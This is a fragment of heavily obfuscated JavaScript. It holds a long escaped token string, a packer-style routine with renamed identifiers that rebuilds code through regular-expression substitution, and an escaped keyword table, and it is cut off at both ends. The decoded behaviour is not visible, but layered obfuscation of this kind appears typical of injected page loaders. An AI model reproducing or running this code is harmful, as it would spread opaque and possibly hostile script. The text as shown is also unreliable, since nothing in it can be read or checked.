C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C2d\x5C3S\x5C1P\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C5W\x5C3K\x5C2d\x5C6A\x5C1P\x5C2Y\x5C1y\x5C6A\x5C4G\x5C9G\x5C4J\x5C69\x5Cb9\x5C99\x5Caw\x5C69\x5C4D\x5C69\x5C1y\x5C7Y\x5C8t\x5C5L\x5Cb5\x5C9u\x5CaW\x5C92\x5CaD\x5C8t\x5C8c\x5C2h\x5C1y\x5C8t\x5C1P\x5C5I\x5C8i\x5Cas\x5C3c\x5C3S\x5C8Y\x5CaA\x5C88\x5C4i\x5C1y\x5C3L\x5C3u\x5C3c\x5Cb4\x5Cb6\x5C5L\x5C7Y\x5C5I\x5C5I\x5C6Q\x5CaA\x5C1y\x5C5r\x5C91\x5C9u\x5C8c\x5C9G\x5C4D\x5C3c\x5C92\x5C4D\x5CaX\x5Cb4\x5C1y\x5C5T\x5C92\x5C5r\x5C5r\x5C31\x5C9G\x5C1P\x5Cb4\x5CaX\x5C31\x5CaE\x5C1y\x5C3K\x5C9G\x5C2D\x5C4G\x5C6A\x5C4G\x5C5W\x5C94\x5Cb9\x5C2d\x5C9M\x5C1y\x5C4J\x5C2d\x5C4D\x5C3u\x5C1P\x5C1y\x5C5I\x5C2D\x5C4G\x5C1P\x5C3c\x5C1y\x5C4i\x5C3c\x5C31\x5C2h\x5C1P\x5C91\x5C2h\x5C8E\x5C1P\x5C31\x5C4D\x5C1y\x5C3u\x5C5i\x5C2D\x5C5L\x5C2h\x5CaW\x5C1P\x5C6A\x5C1y\x5C1P\x5C31\x5C5T\x5C2D\x5C2Y\x5C3c\x5C31\x5C3L\x5C1P\x5C31\x5C2h\x5C1y\x5C8i\x5C1P\x5C6A\x5C4G\x5C3c\x5C5r\x5C31\x5C1y\x5C8i\x5C1P\x5C6A\x5C4D\x5C4J\x5C1y\x5Caf\x5C2D\x5C31\x5C8i\x5C1y\x5C3L\x5Cam\x5Cac\x5C3L\x5C2h\x5C5I\x5C3c\x5C5i\x5C5I\x5CaX\x5C4D\x5C1y\x5C5i\x5C2Y\x5C1P\x5C5L\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C69\x5C3c\x5C31\x5C2h\x5Caf\x5C2D\x5C31\x5C8i\x5C1y\x5C2d\x5C5L\x5C2h\x5C1P\x5C2Y\x5C1y\x5C4G\x5C1P\x5C3K\x5C1P\x5C3S\x5C2d\x5C2h\x5C1P\x5C1y\x5C2D\x5C4i\x5C3c\x5C31\x5C1y\x5C3u\x5C4i\x5C2Y\x5C3c\x5C3K\x5C3K\x5C8Y\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C88\x5C1P\x5C91\x5C88\x5C8d\x5C31\x5C3L\x5C2d\x5C88\x5C5r\x5C9O\x5C1y\x5C88\x5C31\x5C4G\x5C2Y\x5C3c\x5C2D\x5C4G\x5C1y\x5C8c\x5C9M\x5C8E\x5C8E\x5C3c\x5C4D\x5C3u\x5C1P\x5Cai\x5C4i\x5C2Y\x5C3c\x5C3K\x5C3K\x5C1y\x5C2D\x5C5W\x5C2d\x5C4G\x5C1y\x5C2D\x5C5W\x5C5i\x5C3c\x5C31\x5C1P\x5C1y\x5C9u\x5C3u\x5C7Y\x5C2Y\x5Cai\x5Ca6\x5Cay\x5Cb6\x5C3u\x5C3u\x5Cac\x5C1y\x5C4D\x5C3u\x5C1P\x5C2Y\x5C88\x5C3S\x5C1P\x5C31\x5C2h\x5C1y\x5C31\x5C2d\x5C5T\x5C2D\x5C3S\x5C2d\x5C2h\x5C3c\x5C2Y\x5C1y\x5C5W\x5C2d\x5C3S\x5C1P\x5C5W\x5C3K\x5C2d\x5C6A\x5C1y\x5C2d\x5C4G\x5C4G\x5C1y\x5C5i\x5C2d\x5C3u\x5C69\x5C3K\x5C2d\x5C3u\x5C3u\x5C1y\x5C2D\x5C31\x5C3u\x5C1P\x5C2Y\x5C2h\x5C9u\x5C1P\x5C5L\x5C3c\x5C2Y\x5C1P\x5C1y\x5CaD\x5C3c\x5C3c\x5C3L\x5C9M\x5C4D\x5C2h\x5C1y\x5C69\x5C6w\x5CaE\x5C88\x5C9O\x5C8t\x5C2Y\x5C8Y\x5Cas\x5C2h\x5Cam\x5C1y\x5C3u\x5C4i\x5C2Y\x5C3c\x5C3K\x5C3K\x5C1y\x5C2D\x5C31\x5C31\x5C1P\x5C2Y\x5C8Y\x5C6w\x5C8E\x5Caf\x5C1y\x5C4i\x5C1P\x5C31\x5C2h\x5C1P\x5C2Y\x5C1y\x5C2h\x5C1P\x5C91\x5C2h\x5C88\x5C3K\x5C2D\x5C3S\x5C31\x5C1y\x5Cas\x5Cb5\x5C8d\x5C1y\x5Cb5\x5C8d\x5C4J\x5C91\x5C1y\x5C31\x5C3c\x5C5r\x5C2Y\x5C2d\x5C4J\x5C1y\x5C3u\x5C4J\x5C2d\x5C4i\x5C1P\x5C1y\x5C8d\x5Cas\x5Cb5\x5C1y\x5C2D\x5C3u\x5C7Y\x5C9M\x5Cai\x5C8c\x5C1P\x5C5T\x5C2D\x5C4i\x5C1P\x5C1y\x5C3u\x5C4D\x5C6Q\x5C3u\x5C2h\x5C2Y\x5C1y\x5C3K\x5C2d\x5C3u\x5C2h\x5C7Y\x5C31\x5C4G\x5C1P\x5C91\x5C9M\x5C5L\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C8E\x5C2D\x5C4G\x5C4G\x5C3K\x5C1P\x5C8c\x5C2D\x5C5T\x5C1y\x5Cam\x5Cas\x5C88\x5Cas\x5C31\x5C99\x5C3c\x5CaL\x5C2D\x5C6Q\x5C9M\x5C1y\x5C5i\x5C7Y\x5CaK\x5Cai\x5Cay\x5CaK\x5C3c\x5C8Y\x5C9O\x5C9O\x5C5I\x5C1y\x5C3c\x5C4J\x5C1P\x5C2Y\x5C2d\x5C1y\x5Cas\x5Cay\x5C8d\x5C1y\x5CaE\x5Cas\x5C8d\x5C1y\x5Cac\x5Cb4\x5C8d\x5C1y\x5C99\x5C2Y\x5C1y\x5C4i\x5C5i\x5C2h\x5C1y\x5CaK\x5C6w\x5C6V\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C1y\x5C4i\x5C5i\x5C3c\x5C1P\x5C1y\x5C4i\x5C5i\x5C3K\x5C1y\x5C4i\x5C5i\x5C3u\x5C1y\x5C4i\x5C3c\x5C3L\x5C1y\x5C4J\x5C2d\x5C2Y\x5C1P\x5C31\x5C2h\x5C3u\x5C1y\x5C3S\x5C3c\x5C3c\x5C3S\x5C3K\x5C1P\x5C1y\x5C2d\x5C4J\x5C2D\x5C3u\x5C1y\x5C1P\x5C31\x5C4G\x5C1y\x5C5i\x5C2h\x5C2h\x5C4J\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5Caw\x5C92\x5Caf\x5C2D\x5C3S\x5C5i\x5C2h\x5C6Q\x5C3c\x5C91\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5Caw\x5C92\x5C7Y\x5C3L\x5C3S\x5C1y\x5C4J\x5C94\x5Cb9\x5Cai\x5CaL\x5C9M\x5C99\x5C9O\x5C8d\x5C5W\x5Cam\x5C1y\x5C8E\x5C2d\x5C3S\x5C31\x5C2D\x5C5L\x5C2D\x5C1P\x5C2Y\x5C1y\x5C8t\x5C3c\x5C3c\x5C3L\x5C9M\x5C4D\x5C2h\x5C1y\x5C8t\x5C3c\x5C3c\x5C3L\x5C7Y\x5C31\x5C1y\x5C3S\x5C1P\x5C2h\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C8c\x5C2d\x5C2h\x5C2d\x5C1y\x5C31\x5C2d\x5C2h\x5C4D\x5C2Y\x5C2d\x5C3K\x5C8Y\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C31\x5C2d\x5C2h\x5C4D\x5C2Y\x5C2d\x5C3K\x5CaA\x5C2D\x5C4G\x5C2h\x5C5i\x5C1y\x5Caf\x5Ca6\x5CaK\x5C9u\x5Cb5\x5CaE\x5C88\x5Cam\x5Cam\x5C3c\x5C88\x5C1y\x5C4i\x5C1P\x5C2D\x5C5T\x5C6w\x5Cac\x5C9G\x5C7Y\x5C4J\x5C92\x5C8Y\x5C1y\x5C4i\x5C1P\x5C2D\x5C3K\x5C1y\x5C4i\x5C3K\x5C1P\x5C2d\x5C2Y\x5C92\x5C1P\x5C4i\x5C2h\x5C1y\x5C3u\x5C2D\x5C31\x5C1y\x5C4i\x5C3c\x5C3u\x5C1y\x5C5W\x5C7Y\x5C1y\x5C3L\x5C3u\x5C69\x5C2d\x5C31\x5C4i\x5C1P\x5C3K\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C5L\x5C2d\x5C4G\x5C1P\x5C7Y\x5C31\x5C1y\x5C3c\x5C69\x5C2d\x5C31\x5C4i\x5C1P\x5C3K\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C3L\x5C3c\x5CaD\x5C69\x5C2d\x5C31\x5C4i\x5C1P\x5C3K\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C5r\x5C1P\x5C6Q\x5C8i\x5C2D\x5C2h\x5C69\x5C2d\x5C31\x5C4i\x5C1P\x5C3K\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C4i\x5C2d\x5C31\x5C4i\x5C1P\x5C3K\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C8t\x5C4D\x5Caf\x5C2D\x5C3u\x5C6V\x5CaW\x5C9G\x5C8K\x5CaK\x5Ca6\x5C1y\x5C3L\x5C3u\x5C92\x5C1P\x5C3u\x5C99\x5C4D\x5C1P\x5C3u\x5C2h\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C3c\x5C92\x5C1P\x5C3u\x5C99\x5C4D\x5C1P\x5C3u\x5C2h\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C3L\x5C3c\x5CaD\x5C92\x5C1P\x5C3u\x5C99\x5C4D\x5C1P\x5C3u\x5C2h\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C5r\x5C1P\x5C6Q\x5C8i\x5C2D\x5C2h\x5C92\x5C1P\x5C3u\x5C99\x5C4D\x5C1P\x5C3u\x5C2h\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C2Y\x5C1P\x5C99\x5C4D\x5C1P\x5C3u\x5C2h\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C1y\x5C5I\x5C94\x5C8K\x5C8Y\x5CaK\x5C4G\x5C6Q\x5C31\x5C3u\x5C8d\x5C69\x5C1y\x5Ce3\x5C4i\x5C2d\x5C3K\x5C3K\x5C6Q\x5C2d\x5C4i\x5C8i\x5C1y\x5C6w\x5C5i\x5C2D\x5C2Y\x5C4G\x5C5W\x5C2d\x5C2Y\x5C2h\x5C6A\x5C1y\x5C3c\x5C2Y\x5C2D\x5C1P\x5C31\x5C2h\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C4i\x5C5i\x5C2d\x5C31\x5C3S\x5C1P\x5C1y\x5C2D\x5C31\x5C1y\x5C3c\x5C31\x5C3c\x5C2Y\x5C2D\x5C1P\x5C31\x5C2h\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C4i\x5C5i\x5C2d\x5C31\x5C3S\x5C1P\x5C1y\x5C4i\x5C5i\x5C2D\x5C3K\x5C4G\x5C2Y\x5C1P\x5C31\x5C1y\x5C5i\x5C2d\x5C3u\x5C9M\x5C5r\x5C31\x5C5W\x5C2Y\x5C3c\x5C4J\x5C1P\x5C2Y\x5C2h\x5C6A\x5C1y\x5C4i\x5C3K\x5C2D\x5C1P\x5C31\x5C2h\x5C8Y\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5Cb9\x5C9M\x5Cb5\x5C3c\x5C8i\x5C8i\x5C3S\x5C3c\x5C9G\x5CaX\x5C92\x5C1y\x5C8E\x5C8Y\x5C2h\x5Ca6\x5C2Y\x5C8i\x5Caw\x5C4D\x5C4i\x5C6V\x5CaE\x5C1y\x5C4i\x5C3K\x5C2D\x5C1P\x5C31\x5C2h\x5CaA\x5C2D\x5C4G\x5C2h\x5C5i\x5C1y\x5C2h\x5C1P\x5C3u\x5C2h\x5C1y\x5C3c\x5C31\x5C3u\x5C1P\x5C3K\x5C1P\x5C4i\x5C2h\x5C3u\x5C2h\x5C2d\x5C2Y\x5C2h\x5C1y\x5C3K\x5C2D\x5C31\x5C8i\x5C6w\x5C2d\x5C2Y\x5C3S\x5C1P\x5C2h\x5C1y\x5C9M\x5C6Q\x5C9G\x5C1P\x5C4i\x5C2h\x5C1y\x5C5i\x5C2D\x5C4G\x5C4G\x5C1P\x5C31\x5C1y\x5C88\x5C5i\x5Cb6\x5C8c\x5Cb4\x5C8t\x5Cb5\x5CaK\x5C4D\x5C5W\x5C4D\x5C1y\x5C2Y\x5C1P\x5C2d\x5C4G\x5C6A\x5Cai\x5C2h\x5C2d\x5C2h\x5C1P\x5C1y\x5C4i\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5C6w\x5C2D\x5C3L\x5C1P\x5C1y\x5C2d\x5C3K\x5C2D\x5C3S\x5C31\x5C1y\x5C2Y\x5C3S\x5C6Q\x5C1y\x5C6Q\x5C1P\x5C5W\x5C2d\x5C2Y\x5C2h\x5C31\x5C1P\x5C2Y\x5C1y\x5Cb4\x5C8d\x5C8d\x5C1y\x5CaE\x5Cb5\x5Cb5\x5C1y\x5C3L\x5C4J\x5Cas\x5C1y\x5C6Q\x5C2D\x5C31\x5C4G\x5C2D\x5C31\x5C3S\x5C3u\x5C1y\x5C94\x5C9u\x5C8i\x5Caw\x5Ca6\x5Cac\x5C9O\x5C4G\x5CaX\x5C8t\x5C6A\x5C1y\x5Ce3\x5C3c\x5C4J\x5C1P\x5C2Y\x5C2d\x5C2h\x5C1P\x5C88\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C3c\x5C9u\x5C8E\x5C4J\x5C8d\x5CaA\x5C3K\x5Cb9\x5C3c\x5Caf\x5C5T\x5C1y\x5Caw\x5C5W\x5C5T\x5CaK\x5Ca6\x5C94\x5C2d\x5CaD\x5C3u\x5C7Y\x5C4G\x5C1y\x5C6V\x5C3K\x5C2d\x5C3u\x5C5i\x5C9u\x5C3K\x5C3c\x5C4i\x5C8i\x5C1y\x5C3c\x5C2d\x5CaX\x5C5L\x5Cb9\x5Caf\x5C2Y\x5C31\x5CaL\x5Cb9\x5C5L\x5C1y\x5C3u\x5C2h\x5C2Y\x5C1P\x5C31\x5C3S\x5C2h\x5C5i\x5C1y\x5C6Q\x5C3K\x5C2d\x5C4i\x5C8i\x5C1y\x5C9O\x5Caw\x5C31\x5C1P\x5CaK\x5CaD\x5C3c\x5C1P\x5CaX\x5C8c\x5C2d\x5C1y\x5C3S\x5C3K\x5C3c\x5C5r\x5C1y\x5C4i\x5C3c\x5C31\x5C3u\x5C2h\x5C2Y\x5C4D\x5C4i\x5C2h\x5C3c\x5C2Y\x5C1y\x5C8d\x5Cac\x5CaE\x5Cb5\x5C1y\x5C69\x5C3c\x5C31\x5C2h\x5C1P\x5C3L\x5C4J\x5C3c\x5C2Y\x5C2d\x5C2Y\x5C6A\x5C1y\x5C1P\x5C31\x5C4G\x5C1P\x5C4G\x5C1y\x5C2d\x5C4G\x5C4G\x5C9O\x5C5T\x5C1P\x5C31\x5C2h\x5Caf\x5C2D\x5C3u\x5C2h\x5C1P\x5C31\x5C1P\x5C2Y\x5C1y\x5C3L\x5C4J\x5C1P\x5C3S\x5C1y\x5Cac\x5CaX\x5Cb5\x5C1y\x5C3L\x5C4J\x5CaX\x5C1y\x5C4J\x5C2Y\x5C1P\x5C3K\x5C3c\x5C2d\x5C4G\x5C1y\x5C6A\x5C4i\x5C2d\x5C92\x5C6Q\x5Cay\x5C3L\x5Caw\x5C3L\x5C3u\x5C99\x5C1y\x5C5L\x5C2D\x5C3K\x5C1P\x5C4J\x5C2d\x5C2h\x5C5i\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8Y\x5C2D\x5C31\x5C2h\x5C6w\x5C1P\x5C91\x5C2h\x5C8c\x5C2D\x5C5T\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8Y\x5C2D\x5C31\x5C2h\x5C8c\x5C2D\x5C5T\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8Y\x5C2D\x5C31\x5C2h\x5C9u\x5C2h\x5C31\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5Caf\x5C3c\x5C2d\x5C4G\x5C1P\x5C2Y\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5Cai\x5C5T\x5C3S\x5C8c\x5C2D\x5C5T\x5C1y\x5CaX\x5Cb4\x5C8d\x5C4G\x5C1P\x5C3S\x5C1y\x5Cac\x5Cay\x5C8d\x5C4G\x5C1P\x5C3S\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8c\x5C2D\x5C3u\x5C4J\x5C3K\x5C2d\x5C6A\x5C1P\x5C2Y\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C9u\x5C2h\x5C31\x5C8c\x5C2D\x5C5T\x5C1y\x5C31\x5C3c\x5C1y\x5C3S\x5C2d\x5C3K\x5C3K\x5C1P\x5C2Y\x5C6A\x5C2D\x5C3L\x5C3S\x5C1y\x5C1P\x5Cai\x5C4J\x5C4D\x5CaL\x5C6V\x5C8K\x5C4J\x5C5I\x5C8i\x5C88\x5C1y\x5Cam\x5C31\x5Cam\x5C2D\x5C6A\x5C3c\x5C69\x5C8i\x5C2Y\x5C8d\x5C5I\x5C1y\x5C9O\x5Caf\x5C9M\x5C5i\x5C2Y\x5C6V\x5C4G\x5C99\x5C9G\x5Cam\x5Cb4\x5C1y\x5C9M\x5Cai\x5C4i\x5C2Y\x5Cac\x5CaE\x5C2h\x5C2Y\x5C9O\x5C3K\x5C3K\x5C1y\x5C3u\x5C2h\x5CaE\x5C7Y\x5Cay\x5C99\x5C8d\x5C8K\x5C3c\x5C2h\x5Caf\x5C1y\x5Cac\x5Cb5\x5C8d\x5C1y\x5C4G\x5C6w\x5Caf\x5C8d\x5C6V\x5C92\x5C9O\x5C92\x5C5L\x5CaL\x5C2Y\x5C1y\x5Caf\x5C5T\x5Cac\x5C1y\x5C1P\x5C5T\x5C1P\x5C31\x5C2h\x5C1y\x5C4i\x5C2d\x5C31\x5C4i\x5C1P\x5C3K\x5C9u\x5C4D\x5C6Q\x5C6Q\x5C3K\x5C1P\x5C1y\x5C2Y\x5C1P\x5C2h\x5C4D\x5C2Y\x5C31\x5C5I\x5C2d\x5C3K\x5C4D\x5C1P\x5C1y\x5C3L\x5C3u\x5C2D\x5C1P\x5C1y\x5C2d\x5C9G\x5C2d\x5C91\x5C1y\x5C3S\x5C3K\x5C3c\x5C6Q\x5C2d\x5C3K\x5C1y\x5C4G\x5C2d\x5C2h\x5C2d\x5C6w\x5C6A\x5C4J\x5C1P\x5C1y\x5C1P\x5C2Y\x5C2Y\x5C3c\x5C2Y\x5C1y\x5C4i\x5C3c\x5C31\x5C3u\x5C3c\x5C3K\x5C1P\x5C1y\x5C2D\x5C31\x5C5L\x5C3c\x5C1y\x5C9O\x5C2Y\x5C2Y\x5C3c\x5C2Y\x5C1y\x5CaK\x5C2Y\x5C3K\x5C1y\x5C3u\x5C4D\x5C4i\x5C4i\x5C1P\x5C3u\x5C3u\x5C1y\x5C1P\x5C31\x5C4i\x5C3c\x5C4G\x5C1P\x5CaK\x5C92\x5C7Y\x5C1y\x5C5W\x5C2Y\x5C3c\x5C5L\x5C2D\x5C3K\x5C1P\x5C1y\x5C91\x5C3L\x5C3K\x5C1y\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C3u\x5C1y\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C3u\x5C1y\x5C6V\x5C2Y\x5C2d\x5C3L\x5C1P\x5C3u\x5C1y\x5C6w\x5C2D\x5C3K\x5C1P\x5C3u\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5CaX\x5C8c\x5C1y\x5C2d\x5C4D\x5C2h\x5C3c\x5C88\x5C3K\x5C3K\x5C3c\x5C4i\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C3u\x5C4J\x5C2d\x5C31\x5C1y\x5C2Y\x5C1P\x5C3L\x5C3c\x5C5T\x5C1P\x5C1y\x5C5T\x5C2D\x5C3u\x5C2D\x5C6Q\x5C2D\x5C3K\x5C2D\x5C2h\x5C6A\x5C1y\x5C2d\x5C88\x5CaK\x5C3u\x5Cb4\x5C4G\x5C2d\x5C2D\x5C4D\x5C6w\x5CaK\x5C1y\x5C2Y\x5C9u\x5CaD\x5Cai\x5C88\x5C5W\x5Caw\x5C4i\x5Cb4\x5C8E\x5C1P\x5C1y\x5C9M\x5C3K\x5Ca6\x5CaW\x5C1P\x5C8Y\x5C5i\x5C4D\x5C5I\x5CaK\x5C4J\x5C1y\x5Caf\x5C2Y\x5C5i\x5C91\x5C2d\x5C31\x5CaD\x5C8i\x5C8c\x5Caw\x5Cb4\x5C1y\x5C6V\x5C9u\x5C6A\x5C8Y\x5C3c\x5Caf\x5C6w\x5C5W\x5C3L\x5C2Y\x5C31\x5C1y\x5Cb9\x5C9u\x5C8t\x5C6V\x5C8i\x5C4D\x5C94\x5Cac\x5Cam\x5C2d\x5C8Y\x5C1y\x5C2h\x5C6A\x5C4J\x5C1P\x5C3c\x5C5L\x5C1y\x5C3S\x5C1P\x5C2h\x5C1y\x5C3u\x5C1P\x5C2h\x5C1y\x5C1P\x5C91\x5C1P\x5C4i\x5C1y\x5C2d\x5C4G\x5C4G\x5C8c\x5C1P\x5C6Q\x5C4D\x5C3S\x5C3S\x5C1P\x5C2Y\x5C6w\x5C1P\x5C91\x5C2h\x5C1y\x5C2D\x5C31\x5C4G\x5C1P\x5C91\x5C1y\x5CaE\x5C1P\x5C3L\x5C1y\x5C6Q\x5C3c\x5C3K\x5C4G\x5C1y\x5C2Y\x5C1P\x5C4G\x5C1y\x5C6Q\x5C3K\x5C4D\x5C1P\x5C1y\x5C3S\x5C2Y\x5C1P\x5C1P\x5C31\x5C1y\x5C4J\x5C4D\x5C2Y\x5C4J\x5C3K\x5C1P\x5C1y\x5C2Y\x5C3c\x5C5r\x5C8c\x5C1P\x5C6Q\x5C4D\x5C3S\x5C3S\x5C1P\x5C2Y\x5C1y\x5C4i\x5C3c\x5C3K\x5C4D\x5C3L\x5C31\x5C8c\x5C1P\x5C6Q\x5C4D\x5C3S\x5C3S\x5C1P\x5C2Y\x5C1y\x5C4G\x5C1P\x5C3S\x5C2Y\x5C1P\x5C1P\x5C8c\x5C1P\x5C6Q\x5C4D\x5C3S\x5C3S\x5C1P\x5C2Y\x5C1y\x5C2Y\x5C1P\x5C5T\x5C1P\x5C2Y\x5C3u\x5C1P\x5C8c\x5C1P\x5C6Q\x5C4D\x5C3S\x5C3S\x5C1P\x5C2Y\x5C1y\x5C5T\x5C2D\x5C3u\x5C2D\x5C6Q\x5C3K\x5C1P\x5C1y\x5C9G\x5Caw\x5C4D\x5C1P\x5C2Y\x5C6A\x5C1y\x5C4G\x5C3c\x5C4i\x5C4D\x5C3L\x5C1P\x5C31\x5C2h\x5C1y\x5C5r\x5C2D\x5C31\x5C4G\x5C3c\x5C5r\x22,\x22\x22,\x22\x5C5L\x5C2Y\x5C3c\x5C3L\x5C69\x5C5i\x5C2d\x5C2Y\x5C69\x5C3c\x5C4G\x5C1P\x22,\x22\x5C2Y\x5C1P\x5C4J\x5C3K\x5C2d\x5C4i\x5C1P\x22,\x22\x5Cb8\x5C5r\x5Chj\x22,\x22\x5Cb8\x5C6Q\x22,\x22\x5C3S\x22];hk(e4(b,c,d,e,f,g){f=e4(a){dQ(a\x3Cc?ce[4]:f(hm(a/c)))+((a=a%c)\x3E35?fe[ce[5]](a+29):a.ho(36))};ff(!ce[4][ce[6]](/^/,fe)){eI(d--){g[f(d)]=e[d]||f(d)};e=[e4(a){dQ g[a]}];f=e4(){dQ ce[7]};d=1};eI(d--){ff(e[d]){b=b[ce[6]](hp hq(ce[8]+f(d)+ce[8],ce[9]),e[d])}};dQ b}(ce[0],62,hr,ce[3][ce[2]](ce[1]),0,{}));","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x78\x37\x34\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x78\x36\x45\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x46\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\